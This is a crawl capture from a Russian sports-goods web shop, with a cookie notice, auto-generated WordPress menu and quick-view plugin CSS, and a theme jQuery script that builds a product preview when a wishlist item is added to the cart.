<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Используя настоящий сайт, вы предоставляете согласие на обработку ваших персональных данных с помощью сервисов веб-аналитики (Яндекс метрика). Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает, и вы соглашаетесь на обработку персональных данных и согласны c политикой конфиденциальности. Ознакомиться с политикой конфиденциальности персональных данных можно по ссылке которая находится в подвале сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Хорошо" style="background-color: #00a99d">Хорошо</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
</div>
<!-- / Cookie Notice plugin --></body>
</html><!-- WP Fastest Cache file was created in 0.357 seconds, on 26.12.2025 @ 20:30 -->

--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/uploads/maxmegamenu/style.css?ver=c14754
body_size: 94
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1750241972 { content: 'Wednesday 18th June 2025 10:19:32 UTC'; }

.wp-block {}

--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-adaptive.css?ver=1.0.0
body_size: 636
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version 	1.0.0
 * 
 * Responsive Design Yith WooCommerce Quick View CSS Rules
 * Created by CMSMasters
 * 
 */
@media only screen {
  /*-------------------------------------------------------------------------*/
  /*	Small Tablet Monitor
	/*-------------------------------------------------------------------------*/
  /*-------------------------------------------------------------------------*/
  /*	Tablet Monitor 600
	/*-------------------------------------------------------------------------*/
  /*-------------------------------------------------------------------------*/
  /*	Phone Monitor
	/*-------------------------------------------------------------------------*/
}
@media only screen and (max-width: 767px) {
  html {
    /***************** Free Version - Single Product Quick View ******************/
    /***************** Premium Version - Single Product Quick View ******************/
  }
  html #yith-quick-view-modal .single-product div.summary .product_meta > span .cmsmasters_product_meta_title {
    width: auto;
  }
  html .yith-quick-view.slide-in .single-product,
  html .yith-quick-view.fade-in .single-product,
  html .yith-quick-view.scale-up .single-product {
    overflow-y: hidden;
  }
  html .yith-quick-view.slide-in .single-product div.summary .product_meta > span .cmsmasters_product_meta_title,
  html .yith-quick-view.fade-in .single-product div.summary .product_meta > span .cmsmasters_product_meta_title,
  html .yith-quick-view.scale-up .single-product div.summary .product_meta > span .cmsmasters_product_meta_title {
    width: auto;
  }
  html div.pp_woocommerce {
    width: 100% !important;
    left: auto !important;
    right: auto !important;
  }
  html .woocommerce .products .product:nth-of-type(2n),
  html .woocommerce-page .products .product:nth-of-type(2n) {
    float: left;
  }
}
@media only screen and (max-width: 600px) {
  html {
    /***************** Premium Version - Single Product Quick View ******************/
  }
  html .yith-quick-view.slide-in .yith-wcqv-wrapper .yith-wcqv-main,
  html .yith-quick-view.fade-in .yith-wcqv-wrapper .yith-wcqv-main,
  html .yith-quick-view.scale-up .yith-wcqv-wrapper .yith-wcqv-main {
    padding: 60px 0 20px;
  }
  html .yith-quick-view.slide-in .single-product,
  html .yith-quick-view.fade-in .single-product,
  html .yith-quick-view.scale-up .single-product {
    padding: 0 20px;
    overflow-y: scroll;
  }
  html .yith-quick-view.slide-in .single-product > .product > .product > div.images,
  html .yith-quick-view.fade-in .single-product > .product > .product > div.images,
  html .yith-quick-view.scale-up .single-product > .product > .product > div.images,
  html .yith-quick-view.slide-in .single-product > .product > .product > div.summary,
  html .yith-quick-view.fade-in .single-product > .product > .product > div.summary,
  html .yith-quick-view.scale-up .single-product > .product > .product > div.summary {
    float: none;
    width: 100%;
    padding: 0;
  }
  html .yith-quick-view.slide-in .single-product > .product > .product > div.images,
  html .yith-quick-view.fade-in .single-product > .product > .product > div.images,
  html .yith-quick-view.scale-up .single-product > .product > .product > div.images {
    margin: 0 0 40px;
    padding: 0;
  }
  html .yith-quick-view.slide-in .single-product > .product > .product > div.summary,
  html .yith-quick-view.fade-in .single-product > .product > .product > div.summary,
  html .yith-quick-view.scale-up .single-product > .product > .product > div.summary {
    width: 100% !important;
    height: auto;
    max-height: none;
  }
  html .yith-quick-view.slide-in .single-product > .product > .product > div.summary .cmsmasters_product_title_wrap,
  html .yith-quick-view.fade-in .single-product > .product > .product > div.summary .cmsmasters_product_title_wrap,
  html .yith-quick-view.scale-up .single-product > .product > .product > div.summary .cmsmasters_product_title_wrap {
    padding-right: 0;
  }
  html .yith-quick-view.slide-in .single-product > .product > .product > div.summary .cmsmasters_product_info_wrap,
  html .yith-quick-view.fade-in .single-product > .product > .product > div.summary .cmsmasters_product_info_wrap,
  html .yith-quick-view.scale-up .single-product > .product > .product > div.summary .cmsmasters_product_info_wrap {
    float: none;
    text-align: left;
  }
  html .yith-quick-view.slide-in .single-product > .product > .product > div.summary .cmsmasters_star_rating,
  html .yith-quick-view.fade-in .single-product > .product > .product > div.summary .cmsmasters_star_rating,
  html .yith-quick-view.scale-up .single-product > .product > .product > div.summary .cmsmasters_star_rating {
    float: right;
  }
}
@media only screen and (max-width: 540px) {
  html {
    /***************** Free Version - Single Product Quick View ******************/
  }
  html #yith-quick-view-modal .single-product > .product > .product > div.images,
  html #yith-quick-view-modal .single-product > .product > .product > div.summary {
    float: none;
    width: 100%;
  }
  html #yith-quick-view-modal .single-product > .product > .product > div.images {
    margin: 0 0 40px;
    padding: 0;
  }
  html .yith-quick-view.yith-inline .yith-wcqv-wrapper .yith-wcqv-main {
    padding: 40px 0 0;
  }
  html .yith-quick-view.yith-inline .yith-wcqv-wrapper .yith-wcqv-main .yith-wcqv-head .yith-quick-view-close {
    top: 40px;
  }
  html .yith-quick-view.yith-inline .single-product > .product > .product > div.images,
  html .yith-quick-view.yith-inline .single-product > .product > .product > div.summary {
    float: none;
    width: 100%;
  }
  html .yith-quick-view.yith-inline .single-product > .product > .product > div.images {
    margin: 0 0 40px;
    padding: 0;
  }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/js/jquery.plugin-script.js?ver=1.0.0
body_size: 552
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version		1.0.0
 * 
 * Yith WooCommerce Wishlist Scripts
 * Created by CMSMasters
 * 
 */


"use strict";

jQuery(document).ready(function () { 
	cmsmasters_ajax_wishlist_add_to_cart();
} );


function cmsmasters_ajax_wishlist_add_to_cart() {
	"use strict";
	
	jQuery('.wishlist_table tbody tr').on( 'click', '.add_to_cart_button', function() {
		
		var productInfo = jQuery(this).closest('tr'), 
			productAmount = productInfo.find('.product-price > .amount, .product-price > ins > .amount').text(), 
			addedToCart = productInfo.find('.added_to_cart'), 
			product = {};
		
		
		product.name = productInfo.find('.product-name a').text();
		
		product.price = productAmount.replace(cmsmasters_woo_script.currency_symbol, '');
		
		product.image = productInfo.find('.product-thumbnail img');
		
		
		addedToCart.addClass('cmsmasters_to_show');
		
		
		if (product.image.length) {
			/* Dynamic Cart Update Img Src */
			var str = product.image.get(0).src, 
				ext = /(\..{3,4})$/i.exec(str), 
				extLength = ext[1].length, 
				url = str.slice(0, -extLength), 
				newURL = /(-\d{2,}x\d{2,})$/i.exec(url), 
				newSize = '-' + cmsmasters_woo_script.thumbnail_image_width + 'x' + cmsmasters_woo_script.thumbnail_image_height, 
				buildURL = '';
			
			
			if (newURL !== null) {
				buildURL += url.slice(0, -newURL[1].length) + newSize + ext[1];
			} else {
				buildURL += url + newSize + ext[1];
			}
			
			
			product.image = '<img class="cmsmasters_added_product_info_img" src="' + buildURL + '" />';
		}
		
		
		cmsmasters_added_product = product;
	} );
}
